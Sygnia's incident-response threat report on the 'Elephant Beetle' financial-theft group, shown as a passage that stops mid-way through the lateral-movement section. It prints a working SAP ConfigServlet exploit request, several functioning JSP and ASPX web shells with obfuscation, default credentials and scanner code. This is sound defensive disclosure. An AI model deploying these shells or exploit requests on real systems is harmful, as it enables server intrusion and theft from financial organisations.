# SYGNIA

## TG2003*: Elephant Beetle* UNCOVERING AN ORGANIZED **FINANCIAL-THEFT OPERATION**

January 2022

Contributors: Amnon Kushnir, Noam Lifshitz, Yoav Mazor, Oren Biderman, Boaz Wasserman, Itay Shohat and Arie Zilberstein.

### <span id="page-1-1"></span>**Overview**

The Sygnia Incident Response team recently identified an **organized and experienced threat group** siphoning off funds from businesses in the financial sector by patiently studying the targets' financial systems, **injecting fraudulent transactions hidden among regular activity**, and ultimately stealing millions of dollars. This group uses an array of tools and scripts to operate undetected for vast amounts of time. Sygnia refers to this threat as **Elephant Beetle**.

For the past two years, Sygnia's Incident Response (IR) team has been tracking a **financially motivated threat group targeting and infiltrating organizations from the finance and commerce sector in Latin America**. The attack is relentless in its ingenious simplicity serving as an ideal tactic to hide in plain sight, without any need to develop exploits.

**Using an arsenal of over 80 unique tools & scripts**, the group executes its attacks patiently over long periods of time, blending in with the target's environment and going completely undetected while it quietly liberates organizations of exorbitant amounts of money. We are dubbing this group – **Elephant Beetle**.

Elephant Beetle seems to primarily focus on the Latin American market, but that doesn't mean that organizations that are not based there are safe. Sygnia's IR team discovered and responded to an incident at a U.S. based company with an operations branch in Latin America. As such, both regional and global organizations should be on their guard.

The group is highly proficient with Java based attacks and, in many cases, **target legacy Java applications running on Linux-based machines as the means for initial entry** to the network. Not only that, the group even deploys their own complete Java Web Application on the victim machine to do their bidding while the machine also runs the intentional application.

This report is a technical play-by-play of the Elephant Beetle attack as detected, observed and mitigated by Sygnia's IR team. Elephant Beetle resembles the group tracked by Mandiant as FIN1[3](#page-1-0)<sup>1</sup>.

Elephant Beetle operates in a well-organized and stealthy pattern, efficiently executing each phase of its attack plan once inside a compromised network:

- 1. During the first phase, which can span up to a month, the group focuses on **building operational cyber capabilities** in the compromised victim's network. The group studies the digital landscape and plants backdoors while customizing its tools to work within the victim's network.
- 2. The group then spends several months studying **the victim's environment, focusing on the financial operation** and identifying any flaws. During this stage, it observes the victim's software and infrastructure to understand the technical process of legitimate financial transactions.
- 3. The group can then **inject fraudulent transactions** into the network. These transactions mimic legitimate behavior and siphon off incremental amounts of money from the victim, a classic salami tactic. Although the amount of money stolen in a single transaction may seem insignificant, the group stacks numerous transactions to what amounts to millions of dollars before the group moves on.
- **4.** If during its efforts any fraudulent activity is discovered and blocked, they **then simply lay low** for a few months only to return and target a different system.

<span id="page-1-0"></span><sup>1</sup> http[s://www.mandiant.com/resources/fin13](http://www.mandiant.com/resources/fin13-) cybercriminal-mexico

## **Table of Contents**



## <span id="page-3-0"></span>**The MO: Tactics, Techniques and Procedures**

### **Elephant Beetle's target of choice**

This group uses standard procedure cyberattack techniques, especially by focusing on existing software with wellknown—but likely unpatched—vulnerabilities.

The group's preferred targets are Java-based web servers, typically WebSphere and WebLogic. They exploit web servers using known vulnerabilities to infiltrate organizations. The compromised servers are then used by the threat actors for persistent access vectors to the network, and as pivot points for credential harvesting activities and lateral movement to additional assets in the network.

In the incidents Sygnia responded to, the group was observed leveraging default credentials for authenticating myWebMethods ("WMS") and QLogic web management interface. For example, the group leveraged the default password "manage" of the privileged system user 'sysadmin' of WMS servers. In addition, the threat group exploited four vulnerabilities (three of them are recorded and published as CVEs) to gain access to the network:

#### **1. Primefaces Application Expression Language Injection (CVE-2017-1000486)**

*Primetek Primefaces 5.x is vulnerable to a weak encryption flaw resulting in remote code executio[n.](#page-3-1)<sup>2</sup>*

#### **2. WebSphere Application Server SOAP Deserialization Exploit (CVE-2015-7450)**

*Serialized-object interfaces in certain IBM analytics, business applications, cognitive, IT infrastructure, and mobile and social products allow remote attackers to execute arbitrary commands via a crafted serialized Java object, related to the InvokerTransformer class in the Apache Commons Collections librar[y.](#page-3-2)<sup>3</sup>*

#### **3. SAP NetWeaver Invoker Servlet Exploit (CVE-2010-5326)**

*The Invoker Servlet on SAP NetWeaver Application Server Java platforms, possibly before 7.3, does not require authentication, which allows remote attackers to execute arbitrary code via an HTTP or HTTPS request, as exploited in the wild in 2013 through 2016, aka a Detour attack[.](#page-3-3)<sup>4</sup>*

#### **4. SAP NetWeaver ConfigServlet Remote Code Execution (EDB-ID-24963)**

*A remote command execution vulnerability has been reported in SAP NetWeaver. The vulnerability is due to insufficient validation in SAP ConfigServlet handling of incoming GET requests. By sending a specially-crafted GET request, an attacker could exploit this vulnerability to inject and execute arbitrary commands on the system.[5](#page-3-4)*

The basic payload for these exploits was either a simple obfuscated web shell enabling remote code execution, or a series of exploitations, running different commands on the target machine. Following the initial web shell, a set of both open-source web shells, such as "JspSpy,"[6](#page-3-5) , "reGeorge,["](#page-3-6)<sup>7</sup> , "MiniWebCmdShell,"[8](#page-3-7) , "Vonloesch Jsp File Browser 1.2["](#page-3-8)<sup>9</sup> and custom web shells were uploaded separately or as a bundle and were used by the group.

Below is an example of a web request that was sent by the threat group to one of the victim's SAP portals, which exploits the SAP ConfigServlet Remote Code Execution and contains a one-line command that creates a web shell.

<span id="page-3-1"></span><sup>2</sup> https://nvd.nist.gov/vuln/detail/CVE-2017-1000486

<span id="page-3-2"></span><sup>3</sup> https://nvd.nist.gov/vuln/detail/CVE-2015-7450

<span id="page-3-3"></span><sup>4</sup> https://nvd.nist.gov/vuln/detail/CVE-2010-5326

<span id="page-3-4"></span><sup>5</sup> https:/[/www.checkpoint.com/defense/advisories/public/2015/cpai-2015-0672.html/](http://www.checkpoint.com/defense/advisories/public/2015/cpai-2015-0672.html/)

<span id="page-3-5"></span><sup>6</sup> https://github.com/tennc/webshell/blob/master/jsp/JspSpy.jsp <sup>7</sup> https://github.com/sensepost/reGeorg

<span id="page-3-7"></span><span id="page-3-6"></span><sup>8</sup> https://github.com/xl7dev/WebShell/blob/master/Php/ava%20Server%20Faces%20MiniWebCmdShell%200.2%20by%20HeartLESS.php

<span id="page-3-8"></span><sup>9</sup> https:/[/www.vonloesch.de/filebrowser.html](http://www.vonloesch.de/filebrowser.html)

/ctc/servlet/com.sap.ctc.util.configservlet?param=com.sap.ctc.util.filesystemconfig;execute\_cmd;cmdline=s h%20-c%20\$@|sh%20.%20echo%20perl%20-mmime::base64%20-0777%20 le%20%27print%20decode\_base64(%22PCUobmV3IGphdmEuaW8uRmlsZU91dHB1dFN0cmVhbShyZXF1ZXN0LmdldFBhcmFtZXRlcigi ZiIpKSkud3JpdGUocmVxdWVzdC5nZXRQYXJhbWV0ZXIoInQiKS5nZXRCeXRlcygpKTslPiAK%22)%27%20%3e%20./root/com.sap.js p

#### **Figure 1: The URL that was requested by the threat group.**

sh -c \$@|sh . echo perl -mmime::base64 -0777 -le 'print decode\_base64(PCUobmV3IGphdmEuaW8uRmlsZU91dHB1dFN0cmVhbShyZXF1ZXN0LmdldFBhcmFtZXRlcigiZiIpKSkud3JpdGUocmV xdWVzdC5nZXRQYXJhbWV0ZXIoInQiKS5nZXRCeXRlcygpKTslPiAK)' > ./root/com.sap.jsp

**Figure 2: The URL-decoded version of the remote command to execute by the exploit.**

<%(new java.io.FileOutputStream(request.getParameter(f))).write(request.getParameter(t).getBytes());%>

Figure 3: The Base64 decoded content that was written to the ./root/com.sap.jsp, which is a basic file uploader Web shell.

#### **Hiding in plain sight**

A great deal of this attack is focused on going undetected for extended periods of time. This is done through multiple means, including laying low and engaging in minimal to no activity, so the attackers remain blended into the background. Their primary goal at this stage is almost solely surveillance and research.

With the goal of blending into the environment, Elephant Beetle will often try and mimic its surroundings and likes to choose the most innocuous surroundings it can. For example, the first deployed web shells were mainly dropped into the resources folders of each web application, disguising themselves as fonts, images, CSS, and JS resources, with similar names to original files in these folders - but with a '.JSP' extension.



## **Masquerading as a legitimate package**

When the attackers are ready to engage and execute their attack, they level up their aggressiveness. For example, they will often leverage compromised administrative accounts of the target web servers for deploying malicious WAR (Web Application Resource/Web Application Archive) files containing a variety of web shells, each with different capabilities.

WAR files are used for distributing a collection of web page files and resources, wrapped in a single archive file. By using WAR files, the group distributes/deploys multiple tools using a single file. The WAR file that is deployed by the group is often named with a variation of the word example to masquerade as a legitimate package, e.g., 'wsexample.war', 'wsexamples.war', 'examples.war' and 'exampl3s.war'.

The following figure shows the original file structure of a malicious WAR named 'wsexample.war', which was found by Sygnia during an incident response investigation. Several selected web shells are presented in the next figures.



Figure 5: Example of the malicious 'wsexample.war' WAR file structure, containing web shells with their original names and purpose.

This technique is considered to be super-persistent on some web servers, specifically WebSphere and WebMethods, due to the fact that removal of the web shell files is insufficient, as the web pages are being loaded and held in the server's process memory. A compiled version of the web shell is also being kept in the form of .class files that are being loaded during the server startup. More information about the nature of the .class files will be provided further down in the report in the **Hunting and defending against Elephant Beetle (a.k.a. ["Elefante"\)](#page-23-0)** chapter.

One of the methods the threat group has used for obtaining administrative credentials is browsing through local files on the compromised machines for clear-text credentials inside scripts and configuration files.

In several occurrences where a 'WebSphere Application Server (WAS)' was compromised, the threat actor has searched recursively through it using the string, 'wasadmin', which is the default administrator user for the WebSphere web interface. Several configuration files reside on the server itself (e.g., 'server.xml') and contain an encoded version of credentials by default. The default encoding format of passwords saved by WebSphere is {xor}, which can be easily decoded by a variety of open-source scripts.

After obtaining the admin credentials for the WebSphere application, the threat group leveraged them for logging into the WebSphere admin interface and deploying the WAR application.

Additionally, the threat group deployed malicious WAR files via an Apache Tomcat Manager web interface of QLogic servers by accessing /manager/html/upload, a known exploit with a corresponding Metasploit module.

Another technique for WAR deployment that was used by the group was leveraging Tomcat auto-deploy mechanism by placing the malicious WAR under \$CATALINA\_BASE\webapps folder on the compromised server.

The following code snippets are just a small part of the web shells that were identified inside the malicious WAR files (which were also deployed by using other methods mentioned in this chapter):

Snippet of the 'up-base.jsp' web shell code, where the HTTP request parameter 'f' expected to be the target filename and 't' should contain the content of the file to be upload, Base64 encoded:

<%if(request.getParameter(f)!=null)(new java.io.FileOutputStream(request.getParameter(f))).write(javax.xml.bind.DatatypeConverter.parseBase64Bina ry(request.getParameter(t)));%>

**Figure 6: The file content of 'up-base'.jsp as was found inside 'wsexmaple.war.'**

Snippet of the '.login-w.jsp' Web shell code, where the HTTP request parameter 'zc' expected to be the command line to execute by 'cmd.exe /c' on the target machine:

 $\ll^{\mathscr{U}}_{00}$  page import=java.util.Map,java.util.Map.Entry,java.util.\*,java.io.\* %> $\ll^{\mathscr{U}}_{0}$  {String[] command = {**cmd.exe, /c, request.getParameter(zc)**}; ProcessBuilder probuilder = new ProcessBuilder( command );Process process = probuilder.start(); InputStream is = process.getInputStream(); InputStreamReader isr = new InputStreamReader(is); BufferedReader br = new BufferedReader(isr); String line; while ((line = br.readLine()) != null) {out.println(line);};} catch (Exception e) {}; %>

**Figure 7: The file content of '.login-w'.jsp as was found inside 'wsexmaple.war.'**

Snippet of the 'one-line.jsp' Web shell obfuscated code, where the HTTP request parameter 'zc' expected to be the command line to execute by '/bin/bash -c' on the target machine.

```
<%@ page import=java.util.Map,java.util.Map.Entry,java.util.*,java.io.* %><% try {String[] NL =
{TbinTsh.replaceAll(T,/), -c, request.getHeader(zc)}; ProcessBuilder KV = new ProcessBuilder( NL
);Process GRQZ = KV.start(); InputStream Z = GRQZ.getInputStream(); InputStreamReader ZW = new
InputStreamReader(Z); BufferedReader ZSORHPBJTWY = new BufferedReader(ZW); String VIUTZN; while ((VIUTZN
= ZSORHPBJTWY.readLine()) != null) {out.println(VIUTZN);};} catch (Exception e) {}; %>
```
**Figure 8: The file content of 'one-lin.jsp' as was found inside 'wsexmaple.war'.**

#### **Nothing suspicious to see here**

Another technique that was used by the threat actor was modifying or replacing completely the default web page files. – i.e., replacing the iisstart.aspx or default.aspx on IIS web servers. Using thistechnique allowed the threat group two things – the first is an almost guaranteed access to their web shell from other servers or from the internet, because the routes for this are often allowed by default. The second is that access to such pages is not classified as suspicious. And in the default.aspx case specifically, the page that is being accessed is the root page (/), which is mostly accessed by regular users and is considered normal behavior.

Snippet of the 'iisstart.aspx' web shell code, written in VB and slightly obfuscated.

```
<%@ Page AspCompat=true Language=VB %>
<script runat=server>
    Protected Sub Page_Load(ByVal sender As Object, ByVal e As System.EventArgs)
           if Request.Form(submit) <> then
              Dim secobject, intReturn, strPResult,sect,objsect
              sect = Request.Form(sect)
              Response.Write (Running: & sect & <br/> \langle >)
              secobject = CreateObject(Replace(Replace(WXcrZpt.Xhell,X,S),Z,i))
              objsect = secobject.Exec(sect)
              strPResult = objsect.StdOut.Readall()
            Response.Write (<br/>
\langle \text{b}r \rangle) & \langle \text{b}r \rangle areplace(replace(strPResult, <,<), vbCrLf,<br/> \langle \text{b}r \rangle) & </pre>)
            secobject = nothingend if
    End Sub
</script><html xmlns=http://www.w3.org/1999/xhtml ><head runat=server><title>Untitled
Page</title></head><body><form id=form1 runat=server></form></body></html>
```

```
Figure 9: The file content of 'iisstart'.aspx.
```
## <span id="page-8-0"></span>**When the attacker uses pen testing tactics**

After compromising a web server, the threat group upload a custom Java-written scanner that supports scanning IP range/list of IP addresses for a specific port or for an HTTP interface. The tool accepts parameters like URI to scan, User-Agent, and more from a configuration file and then writes the result to an output file.

This tool was widely used by the group and was found on almost every compromised asset. It is used to scan targets in the asset's proximity and then leveraged to identify installed applications, which could be exploited.

The threat group also often downloaded the source code of the application residing on that server. This act, combined with the threat group scans for specific proprietary web interfaces, indicates that they have extensive understanding and knowledge in the field of pen testing.

Code snippet from the tool:

```
public class MainApp {
  public static int MAX THREAD = 10;
 public static Config config;
 public static void main(String[] args) {
    if (args.length != 2) {
      System.out.println(\n\t[+] (1.0) Usage: conFile ip.ip.ip.*|file\n);
      System.exit(0);
    }
…
            if (ar.size() \langle MAX THREAD) {
              ObserverNotifier observer1 = new ObserverNotifier();
              PortScanner observable1 = init(currHost, config, observer1);
              Thread thread = new Thread(observable1);
              thread.start();
              ar.add(thread);
…
 private static PortScanner init(String ipAddress, Config config, ObserverNotifier observer) {
    PortScanner observable = new PortScanner();
    observable.setTarget(ipAddress);
    observable.setConfig(config);
    observable.addObserver(observer);
    return observable;
 }
```
**Figure 10: Snippet from the source code of the Java scanner (named 'p.j').**

```
name=Generic
verbose=false
Req.redirect=true
Req.ssl=false
Req.revDns=true
Req.timeout=3000
Req.path=<Requested URI>
Req.method=GET
Req.port0=9080
Req.header0=User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100101 Firefox/52.0
Res.status0=200
9080 of < Host >/< IP > | RuleEval: / Code: 404 / Server: null ;
9080 of < Host >/< IP > | RuleEval: / Code: 404 / Server: null ;
9080 of < Host >/< IP > | RuleEval: Found as status 200 , / Code: 200 / Server: null ;
```
Figure 11: Output file content of a generic URI scan conducted on <host>:9080 with the above-mentioned tool.

Additional port scanner tools that have common Java code with the abovementioned tool has been identified, most of them without a complex URL scan feature, but have different features such as TLS fingerprinting. One of the port scanner's variants that was found (under the name p.j), contains a usage document that suggests that it is an updated version of the tool (1.2 comparing to 1.0), but actually supports only port scanning of IP range/list of IP addresses.

```
public class MainApp {
 public static int MAX THREAD = 100;
 public static void main(String[] args) {
    if (args.length \langle 3 \rangle {
      System.out.println(\n\t[1.2][+]Usage: ip.ip.ip.*|file startPort endPort\n);
      System.exit(0);
    }
    File hosts = new File(args[0]);
   if (hosts.exists()) {
      try {
        BufferedReader br = new BufferedReader(new FileReader(hosts));
        int count = 0:
        ArrayList<Thread> ar = new ArrayList();
        String currHost;
```
#### Figure 12: Snippet from the source code of a newer version of the same Java scanner (named also 'p.j').

Another scanning-related tool that was identified by Sygnia is 'SslTest'. This is also a JAR file (originally named 'sl.j') that allows the threat group to perform SSL fingerprinting to a remote host and indicates them specifically regarding a certificate expiry date.



In addition, when compromising a Windows machine in a domain environment, the threat group leveraged the Net binary and queried information regarding high privileges domain accounts and groups (Domain Admins, Enterprise Admins). An example of that is a simple batch script that includes a file containing a list of hostnames and for each executes net view command for enumeration of open shares on the target machines.

```
@echo off
for /f tokens=* %%a in (C:\temp\net.txt) do (
 echo trying %%a: >> C:\temp\log.txt
  net view %%a >> C:\temp\log.txt 2>&1
)
```
**Figure 14: Batch Script used to query open shares on machines from 'C:\temp\net.txt'.**

The threat group also executed a Microsoft-developed script named 'querySpn.vbs', which was used to query Service Principal Names within the domain. This tool is used for discovering potential targets and as a preparation for a future Kerberoasting, where tickets of privileged accounts with potentially crack-able passwords will be issued.

## <span id="page-10-0"></span>**From infiltration to victimization**

Because Elephant Beetle tends to exploit externally facing servers as the infiltration vector, the first servers that were discovered at the target's network are the web applications infrastructure and other servers that are related to the compromised web application server and are accessible from their environment. In compromising the mentioned internal servers, the group leveraged either compromised credentials they gathered or similar exploits that were used to infiltrate the externally facing servers.

The access to and from the compromised assets are mainly achieved by the group's web shells and Java tools, both custom and open source, that provide tunneling capabilities of TCP packets and HTTP requests.

The threat group move laterally within the network mainly through web application servers and SQL servers, leveraging known techniques such as Windows APIs(SMB/WMI) and 'xp\_cmdshell', combined with custom remote execution volatile backdoors.

For transferring tools and their outputs between compromised machines, the group leverage either a custom Java uploader/downloader tool or various web shells that have file uploading/downloading capabilities.

Below is a high-level diagram that describes the lateral movement and access paths HTTP requests took, tunneled from an internet-facing server to an internal web server, and from that to other internal servers in more inner zones.

Each of the tools and techniques that are presented in the following diagram will be discussed in this chapter.



#### **Figure 15: Lateral movement flow chart of the threat actor.**

<span id="page-10-1"></span>

[Figure](#page-10-1) 16: The decapsulation of the HTTP requests sent for executing PowerShell backdoor on SQL instance, ordered by the stages on Figure 15.

After leveraging XP\_CMDSHELL to execute the PowerShell backdoor on the MS-SQL server, the threat actor used the backdoor as the main remote execution tool on the compromised server and was able to continue its lateral movement within the core internal network. The figure below depicts a lateral movement scenario from the compromised MS-SQL server to a core server, using WMI access with privileged credentials.

